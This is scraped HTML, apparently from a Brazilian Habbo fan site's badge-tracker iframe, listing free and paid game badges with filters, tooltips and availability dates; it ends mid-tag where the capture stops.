$("#buscarattnoticiaurl").html('https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html');


}; 
</script>
<script>
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lite.habbonews.net/iframes//ferramentas-emblemasdisponiveis.php?nick=&lineMax=-1&modo=colorwhite
body_size: 9465
content:
<div class="user dispwhite">
<div class="filtroemblemas" status="closed"><span><img rel="tip" title="Clique aqui para abrir o Filtro de Emblemas e ocultar emblemas que não deseja visualizar na lista!" src="https://images.habbo.com/c_images/catalogue/icon_215.png"> Filtro de Emblemas</span></div>

<div id="filtroemblemasopen" style="display: none;">
<div class="filtroemblemasextra selecionado" conf="1" categoriafiltro="3" filtroaplicado="1" status="off"><span><img src="https://lite.habbonews.net//imagens/icones/ferramentas/iconeV.png" rel="tip" title="Ao clicar nesse botão iremos esconder os emblemas já conquistados!"> Conquistados</span></div>
<div class="filtroemblemasextra selecionado" conf="2" categoriafiltro="3" filtroaplicado="2" status="off"><span><img src="https://lite.habbonews.net//imagens/icones/ferramentas/iconeX.png" rel="tip" title="Ao clicar nesse botão iremos esconder os emblemas que ainda não foram conquistados!"> Não Conquistados</span></div>

<div class="filtroemblemasextra selecionado" conf="4" categoriafiltro="2" filtroaplicado="0"><span><img src="https://images.habbo.com/c_images/catalogue/icon_184.png" rel="tip" title="Ao clicar nesse botão iremos esconder os emblemas que são gratuitos!"> Gratuitos</span></div>
<div class="filtroemblemasextra selecionado" conf="5" categoriafiltro="2" filtroaplicado="4"><span><img src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" title="Ao clicar nesse botão iremos esconder os emblemas que são pagos!"> Pagos</span></div>
<div class="filtroemblemasextra" conf="3" categoriafiltro="4" filtroaplicado="0" status="off"><span><img src="https://lite.habbonews.net/imagens/icones/ferramentas/expirando.png" rel="tip" title="Ao clicar nesse botão serão exibidos APENAS os emblemas que expiram nos próximos 3 dias!"> Expirando em breve</span></div>
<div class="filtroemblemasextra selecionado ocultwhite" conf="6" categoriafiltro="5" filtroaplicado="1"><span><img src="https://i.imgur.com/dx0vAk3.gif" rel="tip" title="Ao clicar nesse botão iremos esconder os emblemas que envolvem NFTs!"> NFT</span></div>
<div class="filtroemblemasextra selecionado ocultwhite" conf="7" categoriafiltro="5" filtroaplicado="2"><span><img src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-mobigratis.gif" rel="tip" title="Ao clicar nesse botão iremos esconder os itens que são considerados Mobis!"> Mobi</span></div>
<div class="filtroemblemasextra2 selecionado resetfiltrosemblemagico"><span><img src="https://images.habbo.com/c_images/catalogue/icon_215.png" rel="tip" title="Ao clicar nesse botão iremos resetar todos os filtros selecionados!"> Resetar Filtros</span></div>
</div>
<br></div><script> if ($("#apenasvalidopaginas").text() == 1){ attbotaorankingfind(2,0); } </script> <div class="listaemblemas dispwhite"><a href="https://www.habbonews.net/2025/11/de-volta-pack-passeio-na-floresta.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pack Passeio na Floresta</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível até <b>13/11/2025</b>!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><img class="label label-new" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-novo.png" rel="tip" especial="Novo" style="margin: -3px -6px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NPH08.png?2);"><div class="box-img"></div><b>NPH08</b></div></div></a><a href="https://www.habbonews.net/2025/11/tarefa-caca-aos-neopets.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Caçador Supremo de Neopets</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível até <b>01/12/2025</b>!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NPH01.png?2);"><div class="box-img"></div><b>NPH01</b></div></div></a><a href="https://www.habbonews.net/2025/11/novo-pack-disponivel-pack-neopets.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pack Neopets</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível até <b>01/12/2025</b>!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NPH07.png?2);"><div class="box-img"></div><b>NPH07</b></div></div></a><a href="https://www.habbonews.net/2025/10/atividade-hoje-conquiste-o-emblema.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Ativador WIRED Antigo</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível até <b>09/11/2025</b>!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/LOP21.png?2);"><div class="box-img"></div><b>LOP21</b></div></div></a><a href="https://www.habbonews.net/2025/10/2-novas-tarefas-disponiveis.html"><div filtro1emblemas="2" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>O Explorador Wired 2010</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Médio<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível até <b>26/11/2025</b>!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/LOP19.png?2);"><div class="box-img"></div><b>LOP19</b></div></div></a><a href="https://www.habbonews.net/2025/10/2-novas-tarefas-disponiveis.html"><div filtro1emblemas="2" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>O Gamer Wired 2010</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Médio<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível até <b>26/11/2025</b>!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/LOP05.png?2);"><div class="box-img"></div><b>LOP05</b></div></div></a><a href="https://www.habbonews.net/2025/10/jogo-cubo.html"><div filtro1emblemas="2" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>The Cure Pixel</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Médio<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/LOP04.png?2);"><div class="box-img"></div><b>LOP04</b></div></div></a><a href="https://www.habbonews.net/2025/10/ganhe-3-emblemas-nos-jogos-wired-arcade.html"><div filtro1emblemas="3" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Wired Arcade: Tetris</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Difícil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/US427.png?2);"><div class="box-img"></div><b>US427</b></div></div></a><a href="https://www.habbonews.net/2025/10/ganhe-3-emblemas-nos-jogos-wired-arcade.html#emblema2"><div filtro1emblemas="2" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Wired Arcade: Flood-it</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Médio<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/US428.png?2);"><div class="box-img"></div><b>US428</b></div></div></a><a href="https://www.habbonews.net/2025/10/ganhe-3-emblemas-nos-jogos-wired-arcade.html#emblema3"><div filtro1emblemas="3" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Wired Arcade: Snake</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Difícil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/US426.png?2);"><div class="box-img"></div><b>US426</b></div></div></a><a href="https://www.habbonews.net/2025/10/ganhe-emblema-sobrevivente-do-caos.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Sobrevivente do Caos</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/LOP02.png?2);"><div class="box-img"></div><b>LOP02</b></div></div></a><a href="https://www.habbonews.net/2025/08/nova-tarefa-disponivel-procurando-o.html#HPP02"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Caça-Tesouros</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HPP02.png?2);"><div class="box-img"></div><b>HPP02</b></div></div></a><a href="https://www.habbonews.net/2025/08/nova-tarefa-disponivel-procurando-o.html#HPP02"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="3" filtro4emblemas="0" filtro5emblemas="2"  rel="tip" title="<img src='https://images.habbo.com/c_images/catalogue/icon_195.png' />  <b>Mobi</b><br />Mobi disponível<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box orange"><img alt="Mob&iacute;lia" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-mobigratis.gif" rel="tip" especial="Mob&iacute;lia" style="margin: -5px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/dcr/hof_furni/73392/giftbox_c25_crackable3_icon.png);"><div class="box-img"></div><b>Mobi</b></div></div></a><a href="https://www.habbonews.net/2025/08/ganhe-emblema-gamer-fast-food.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Gamer Fast Food</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HPP03.png?2);"><div class="box-img"></div><b>HPP03</b></div></div></a><a href="https://www.habbonews.net/2025/08/ganhe-emblema-veteranos-habbo.html"><div filtro1emblemas="0" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Mergulhos Nostálgicos no Habbo Origins.</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Nenhuma<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HPP12.png?2);"><div class="box-img"></div><b>HPP12</b></div></div></a><a href="https://www.habbonews.net/2025/08/ganhe-emblema-lider-battle-ball.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Líder Battle Ball</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HPP06.png?2);"><div class="box-img"></div><b>HPP06</b></div></div></a><a href="https://www.habbonews.net/2025/07/ganhe-6-emblemas-no-jogo-dominosa.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Dominosa - Nível I</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/SHH01.png?2);"><div class="box-img"></div><b>SHH01</b></div></div></a><a href="https://www.habbonews.net/2025/07/ganhe-6-emblemas-no-jogo-dominosa.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Dominosa - Nível II</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/SHH02.png?2);"><div class="box-img"></div><b>SHH02</b></div></div></a><a href="https://www.habbonews.net/2025/07/ganhe-6-emblemas-no-jogo-dominosa.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Dominosa - Nível III</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/SHH03.png?2);"><div class="box-img"></div><b>SHH03</b></div></div></a><a href="https://www.habbonews.net/2025/07/ganhe-6-emblemas-no-jogo-dominosa.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Dominosa - Nível IV</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/SHH04.png?2);"><div class="box-img"></div><b>SHH04</b></div></div></a><a href="https://www.habbonews.net/2025/07/ganhe-6-emblemas-no-jogo-dominosa.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Dominosa - Nível V</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/SHH05.png?2);"><div class="box-img"></div><b>SHH05</b></div></div></a><a href="https://www.habbonews.net/2025/07/ganhe-6-emblemas-no-jogo-dominosa.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Dominosa - Nível VI</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/SHH06.png?2);"><div class="box-img"></div><b>SHH06</b></div></div></a><a href="https://www.habbonews.net/2025/04/ganhe-2-emblemas-no-april-fools-2025.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Noob da Segurança</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/FOOL2.png?2);"><div class="box-img"></div><b>FOOL2</b></div></div></a><a href="https://www.habbonews.net/2025/04/ganhe-2-emblemas-no-april-fools-2025.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Palhaço Habbo</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/FOOL1.png?2);"><div class="box-img"></div><b>FOOL1</b></div></div></a><a href="https://www.habbonews.net/2025/03/novos-itens-de-vestir-disponiveis.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Itens de Vestir Bratz 2025</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HGB25.png?2);"><div class="box-img"></div><b>HGB25</b></div></div></a><a href="https://www.habbonews.net/2025/03/maquina-gacha-real-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pelúcia de Tigre Real</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HGB07.png?2);"><div class="box-img"></div><b>HGB07</b></div></div></a><a href="https://www.habbonews.net/2025/03/maquina-gacha-real-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pelúcia de Pato Real</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HGB08.png?2);"><div class="box-img"></div><b>HGB08</b></div></div></a><a href="https://www.habbonews.net/2025/03/maquina-gacha-real-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pelúcia de Polvo Real</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HGB09.png?2);"><div class="box-img"></div><b>HGB09</b></div></div></a><a href="https://www.habbonews.net/2025/03/maquina-gacha-real-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pelúcia de Cordeiro Real</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HGB10.png?2);"><div class="box-img"></div><b>HGB10</b></div></div></a><a href="https://www.habbonews.net/2025/03/maquina-gacha-real-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pelúcia de Hiena Real</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HGB11.png?2);"><div class="box-img"></div><b>HGB11</b></div></div></a><a href="https://www.habbonews.net/2025/03/maquina-gacha-real-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pelúcia de Coruja Real</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HGB12.png?2);"><div class="box-img"></div><b>HGB12</b></div></div></a><a href="https://www.habbonews.net/2025/03/maquina-gacha-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pelúcia de Tigre</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HGB01.png?2);"><div class="box-img"></div><b>HGB01</b></div></div></a><a href="https://www.habbonews.net/2025/03/maquina-gacha-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pelúcia de Pato</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HGB02.png?2);"><div class="box-img"></div><b>HGB02</b></div></div></a><a href="https://www.habbonews.net/2025/03/maquina-gacha-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pelúcia de Polvo</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HGB03.png?2);"><div class="box-img"></div><b>HGB03</b></div></div></a><a href="https://www.habbonews.net/2025/03/maquina-gacha-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img 